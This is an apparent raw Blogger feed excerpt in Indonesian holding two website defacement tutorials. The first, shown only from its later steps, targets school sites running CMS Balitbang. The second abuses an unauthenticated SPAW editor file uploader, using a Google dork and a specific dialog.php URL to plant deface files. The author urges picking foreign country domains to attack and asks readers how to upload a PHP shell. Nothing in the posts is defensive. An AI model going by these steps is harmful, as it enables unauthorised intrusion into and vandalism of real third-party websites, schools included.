src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgE9MDnQbDS1BZXtMuflbVEN_dmshlFzcTm4Pu7vRztwVaZdWobvYiwaSnHOTUStXbqQGuHafW4ylrlUoHzVo42n6GSj5nhfUYwOhqfGC8mDEmlFxJChu6zJ3MI1imLcG2B3kuS-YBxxqzG\/s400\/CMS+Balitbang+4.png\" title=\"Tutorial Deface Website CMS Balitbang Kemendiknas\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n6). Ubah menu \u003Cb\u003EASP\u003C\/b\u003E menjadi \u003Cb\u003EPHP\u003C\/b\u003E dan selanjutnya kita pilih file yang akan kita sisipkan kedalam web target.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjY7z_rh0E0aDevuKlhhYe6aDtQxYv33delNb_qIcak_n81sMNYIkyHwTxGSXVobCvePSMr6fDlodTcGslv2K3VqJyBJbdHnaQvbU6jNhiIqlzU1vqxcFZz2AiQLenBb58f9Jvy6bxFCjO9\/s1600\/CMS+Balitbang+5.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Tutorial Cara Deface Website CMS Balitbang 3.42\" border=\"0\" height=\"192\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjY7z_rh0E0aDevuKlhhYe6aDtQxYv33delNb_qIcak_n81sMNYIkyHwTxGSXVobCvePSMr6fDlodTcGslv2K3VqJyBJbdHnaQvbU6jNhiIqlzU1vqxcFZz2AiQLenBb58f9Jvy6bxFCjO9\/s400\/CMS+Balitbang+5.png\" title=\"Tutorial Deface Website CMS Balitbang Kemendiknas\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003ECatatan :\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nFile yang bisa disisipkan hanya file yang berekstensi \u003Cb\u003E.txt\u003C\/b\u003E\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n7). Jika file sukses terupload, maka akan tampil seperti dibawah ini.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsdyhSzdZ0v8Bi1TiWcOieq4ZOWkcodN5_1dOOdbYO6Blsi9byelAM9Bz9vp7sVJyWgWgYGNc1jfloPLJP2_qjswi78AWS8pmXgI81XU55CIWo1F2o_YC2cBSkMALr5jKhgKS7KG5JaJXm\/s1600\/CMS+Balitbang+6.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Tutorial Cara Deface Website CMS Balitbang 3.42\" border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsdyhSzdZ0v8Bi1TiWcOieq4ZOWkcodN5_1dOOdbYO6Blsi9byelAM9Bz9vp7sVJyWgWgYGNc1jfloPLJP2_qjswi78AWS8pmXgI81XU55CIWo1F2o_YC2cBSkMALr5jKhgKS7KG5JaJXm\/s400\/CMS+Balitbang+6.png\" title=\"Tutorial Deface Website CMS Balitbang Kemendiknas\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n8). Setelah itu tinggal kita cari file yang disisipkan ke dalam web tersebut dan taraaa...\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyBTQINPcfNR4EMQqWXA5hbe2AXZgwfrimLjpwARE4hEbaJmnFSD_PRsvfOxggif17XoXCB_fjlPTCBSp_9nb0cHhnV3VSUxs_koieusLOqID6SOlCbJzhfjguaI9dNlspBnEEw0Anezch\/s1600\/CMS+Balitbang+7.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Tutorial Cara Deface Website CMS Balitbang 3.42\" border=\"0\" height=\"186\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyBTQINPcfNR4EMQqWXA5hbe2AXZgwfrimLjpwARE4hEbaJmnFSD_PRsvfOxggif17XoXCB_fjlPTCBSp_9nb0cHhnV3VSUxs_koieusLOqID6SOlCbJzhfjguaI9dNlspBnEEw0Anezch\/s400\/CMS+Balitbang+7.png\" title=\"Tutorial Deface Website CMS Balitbang Kemendiknas\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E\u003Cb\u003ECatatan :\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nFile akan berada disini, Contoh : http:\/\/target.com\/userfiles\/file\/\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003ENama_File\u003C\/span\u003E\u003C\/b\u003E.txt\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\nGimana, mudahkan caranya? Sekian dulu tutorial dari saya kali ini, kalau ada yang bisa edit supaya bisa upload \u003Cb\u003Eshell.php\u003C\/b\u003E kasih tau ane yak wkwk :p\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDan saya minta maaf kalau kebanyakan web yang dijadikan target adalah website Indonesia, karena umumnya website-website \u003Cb\u003Esekolah\u003C\/b\u003E di Indonesia menggunakan \u003Cu\u003ECMS Balitbang\u003C\/u\u003E ini :'(\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSatu lagi, saya mohon maaf kalo hanya bisa deface tapi tidak bisa patching, soalnya ngga ada yang ngajarin bijimane cara protectnya :'(\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWassalam.\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/5414384651235044742\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2013\/04\/tutorial-deface-website-cms-balitbang.html#comment-form","title":"39 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5414384651235044742"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5414384651235044742"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2013\/04\/tutorial-deface-website-cms-balitbang.html","title":"Tutorial Deface Website CMS Balitbang Kemendiknas"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgQS1-K5ZrDiwuoHXv2NpjZCcGPtWKrvsU7jAHCpeVsg4hs3zgLT2zwCshVL8KU7qaHyLIMuwccV2MYxFo8MuzwNuEV6vJZ7VJQbPA3q_c7s5RBj2pjF8W_k-G5QGzLoZ5mX2cscRwxEFr\/s72-c\/Hacker.jpg","height":"72","width":"72"},"thr$total":{"$t":"39"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-378506496906041951"},"published":{"$t":"2012-07-21T22:01:00.008+07:00"},"updated":{"$t":"2013-04-08T14:18:53.825+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"Cara Deface Website Melalui Spaw Uploads Vulnerability"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipO5jDkgGv9M984m8QmkXAWuOUFOyFiq5yP3EqvRoaD_NjfTYt5y2QaZVdnwmwfqmEz-RjpirqvcMPlwH0LZ52YzTwxXb9E0k7fYNo1bQtD2rnAvgKKl6PttNFbYF5yxdD-YqW6DIdRqAD\/s1600\/hacking-crime-02.preview.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html\" border=\"0\" height=\"123\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipO5jDkgGv9M984m8QmkXAWuOUFOyFiq5yP3EqvRoaD_NjfTYt5y2QaZVdnwmwfqmEz-RjpirqvcMPlwH0LZ52YzTwxXb9E0k7fYNo1bQtD2rnAvgKKl6PttNFbYF5yxdD-YqW6DIdRqAD\/s200\/hacking-crime-02.preview.jpg\" title=\"Cara Deface Website Melalui Spaw Uploads Vulnerability\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html\"\u003ECara Deface Website Melalui Spaw Uploads Vulnerability\u003C\/a\u003E\u0026nbsp;| \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Hallo sobat, udah seminggu ini ane ngga ngepost nih. Kali ini saya mau share tutorial deface sob, nama teknik defacenya yaitu Deface Website Melalui Spaw Uploads Vulnerability.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EYaudah deh, dari pada lama-lama ngoceh ngga jelas, mending langsung ke tkp aja gan. Berikut\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: white;\"\u003ECara Deface Website Melalui Spaw Uploads Vulnerability\u003C\/span\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u0026nbsp;Cekidot :D\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003E1).\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E Pertama, Masukan Dorknya :\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"background-color: black; color: white; line-height: 18px; text-align: left;\"\u003Einurl:”spaw2\/uploads\/files\/”\u003C\/span\u003E \u003C\/blockquote\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNdus3h12yuyku9rkbEay9NTFs2jnWHNTpVdfTFl4bwaSYM34qT4ofT6SrU5OPBOYYMn37PtKgZX_U4W3mzkuKSSGOjMP3h5q_slPIB0Vr8ahPEYvBuQCCngirunc5yNmbDjFWIuP0uluL\/s1600\/Deface+1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html\" border=\"0\" height=\"205\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNdus3h12yuyku9rkbEay9NTFs2jnWHNTpVdfTFl4bwaSYM34qT4ofT6SrU5OPBOYYMn37PtKgZX_U4W3mzkuKSSGOjMP3h5q_slPIB0Vr8ahPEYvBuQCCngirunc5yNmbDjFWIuP0uluL\/s400\/Deface+1.jpg\" title=\"Cara Deface Website Melalui Spaw Uploads Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003ESetelah sobat memasukan dork diatas dikotak pencarian google, pilih salah satu web yang mau dideface. Tapi ingat, ngga semua website bisa dideface :p\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003ENotes : Dorknya bisa kalian ubah menurut kreativitas kalian masing-masing, contoh saya tambahkan \u003C\/span\u003E\u003Cspan style=\"color: orange; font-family: inherit;\"\u003Esite:th\u003C\/span\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E pada akhir dork diatas. Jadi hasilnya begini :\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003Einurl:”spaw2\/uploads\/files\/” \u003C\/span\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003Esite:th\u003C\/span\u003E\u003C\/span\u003E \u003C\/blockquote\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EMaksud dari site:th adalah domain negara asal website yang akan kita serang, \"\u003C\/span\u003E\u003Cspan style=\"color: orange; font-family: inherit;\"\u003Esite:th\u003C\/span\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\" asal kata Thailand, jadi website yang akan kita serang semuanya website Thailand. Kalian juga bisa mengganti dengan domain negara lain, misalnya \u003C\/span\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003Esite:com.my\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E, \u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003Esite:jp\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E, \u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003Esite:gov.cn\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E etc asal jangan \u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003Esite:co.id\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E yah !\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003E2).\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E Setelah sobat masuk kedalam websitenya, sobat liat Url di addressbar. Contoh Urlnya :\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003Ehttp:\/\/contoh.com\/spaw2\/uploads\/files\/\u003C\/span\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_PMQE4rdHgb_95IFqbVb5xpKVsbOSRzG-QO-2vz4l1flp70U0F2iA5LipqVjlx3Lbo_9PCnEqoexOnkLlJK9VwPhe742GiTrI-ben8cgD7cBOiokyTd-cUZ0uNfq0rCs-U4RTpqCsM-6W\/s1600\/Deface+2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html\" border=\"0\" height=\"208\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_PMQE4rdHgb_95IFqbVb5xpKVsbOSRzG-QO-2vz4l1flp70U0F2iA5LipqVjlx3Lbo_9PCnEqoexOnkLlJK9VwPhe742GiTrI-ben8cgD7cBOiokyTd-cUZ0uNfq0rCs-U4RTpqCsM-6W\/s400\/Deface+2.jpg\" title=\"Cara Deface Website Melalui Spaw Uploads Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003E3).\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E Ganti pada Bagian\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit; line-height: 18px;\"\u003E\u003Cspan style=\"color: orange;\"\u003E\/spaw2\/uploads\/files\/\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: white; font-family: inherit; line-height: 18px;\"\u003E dengan kode dibawah ini :\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003Espaw2\/dialogs\/dialog.php?module=spawfm\u0026amp;dialog=spawfm\u0026amp;theme=spaw2\u0026amp;lang=es\u0026amp;charset=\u0026amp;scid=cf73b58bb51c52235494da752d98cac9\u0026amp;type=files\u003C\/span\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwIDXKl12kmUyNQtodAEJ-NhQyFh5z5DgdxDh2FP6Qddw1wybNhvt4oqfLNixDtR30gDh8e3x_4Ti8OKB8UALjIWPcRLg8qjmVHzZE6ztznLy-Cx3ppfLg74z_TdFL6WiMg_Lb6cfS1bDf\/s1600\/Deface+3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html\" border=\"0\" height=\"197\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwIDXKl12kmUyNQtodAEJ-NhQyFh5z5DgdxDh2FP6Qddw1wybNhvt4oqfLNixDtR30gDh8e3x_4Ti8OKB8UALjIWPcRLg8qjmVHzZE6ztznLy-Cx3ppfLg74z_TdFL6WiMg_Lb6cfS1bDf\/s400\/Deface+3.jpg\" title=\"Cara Deface Website Melalui Spaw Uploads Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\nSehingga Menjadi Seperti Ini :\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003Ehttp:\/\/contoh.com\/spaw2\/dialogs\/dialog.php?module=spawfm\u0026amp;dialog=spawfm\u0026amp;theme=spaw2\u0026amp;lang=es\u0026amp;charset=\u0026amp;scid=cf73b58bb51c52235494da752d98cac9\u0026amp;type=file\u003C\/span\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-mv59UpGI4q_TiU41ej6vL11u2OQQ9NNPAYCUaPDR5KXqDjQndgs5N_8qsBqKXWp_Br3SRlGMl0Qg-ObWJKe9UkBm5s-3LiUvrVCUTTVwH6C8nlZWPD6e3ICswUMdxCYaF74Rj87div0R\/s1600\/Deface+4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html\" border=\"0\" height=\"158\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-mv59UpGI4q_TiU41ej6vL11u2OQQ9NNPAYCUaPDR5KXqDjQndgs5N_8qsBqKXWp_Br3SRlGMl0Qg-ObWJKe9UkBm5s-3LiUvrVCUTTVwH6C8nlZWPD6e3ICswUMdxCYaF74Rj87div0R\/s400\/Deface+4.jpg\" title=\"Cara Deface Website Melalui Spaw Uploads Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E\u003Cb\u003E4).\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E Tekan Enter, Nanti akan Terbuka Seperti Ini :\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7DQNeFYhyphenhyphenMt_qVKFNr7ht4xp5fphRMpV_pblyeRdsBShgZ13rlGpawY4kndhVhI137_MKBptiWNh4SA3RMup8k9ntGDyPtXfes7WI87bYSABGmf3yI05ZbwaWWfgp-1HyKlfpwT0lKz6i\/s1600\/Deface+5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html\" border=\"0\" height=\"167\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7DQNeFYhyphenhyphenMt_qVKFNr7ht4xp5fphRMpV_pblyeRdsBShgZ13rlGpawY4kndhVhI137_MKBptiWNh4SA3RMup8k9ntGDyPtXfes7WI87bYSABGmf3yI05ZbwaWWfgp-1HyKlfpwT0lKz6i\/s400\/Deface+5.jpg\" title=\"Cara Deface Website Melalui Spaw Uploads Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003E5).\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E Selanjutnya Liat Terus Gambar, Karena Tutorial ada Didalam Gambar.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7g_E9m5cDIrqNPSPaQi77LdtGqHXL5OCF7SChhaKmm1yn8wXJbaheVVWUTRdKW6xAI4QZwrhAWZLipaM3RUCG7wg2jIAtuHDytYO3wC2InhR19RQkkh7IQyvNExpYzs_FYMsmhhRDxYsV\/s1600\/Deface+6.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html\" border=\"0\" height=\"178\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7g_E9m5cDIrqNPSPaQi77LdtGqHXL5OCF7SChhaKmm1yn8wXJbaheVVWUTRdKW6xAI4QZwrhAWZLipaM3RUCG7wg2jIAtuHDytYO3wC2InhR19RQkkh7IQyvNExpYzs_FYMsmhhRDxYsV\/s400\/Deface+6.jpg\" title=\"Cara Deface Website Melalui Spaw Uploads Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003E6).\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003ENext, Pilih File Deface'an Sobat, Lalu klik Open dan Tunggu Hingga Loading Selesai.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhW9Q5a-1vHk8wSIxiVhLeqet5jG_ZYTM25ekRmZlXWWxFe87NrY9p23vYwiezrW-AIG_KynFhnfmz4l9NYYL4gMcQNTlCdp66X5hNWVdN-SCU6d2-rfR6eCmoellgx1jVOSEjM-BU-tNJN\/s1600\/Deface+8.bmp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html\" border=\"0\" height=\"172\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhW9Q5a-1vHk8wSIxiVhLeqet5jG_ZYTM25ekRmZlXWWxFe87NrY9p23vYwiezrW-AIG_KynFhnfmz4l9NYYL4gMcQNTlCdp66X5hNWVdN-SCU6d2-rfR6eCmoellgx1jVOSEjM-BU-tNJN\/s400\/Deface+8.bmp\" title=\"Cara Deface Website Melalui Spaw Uploads Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" 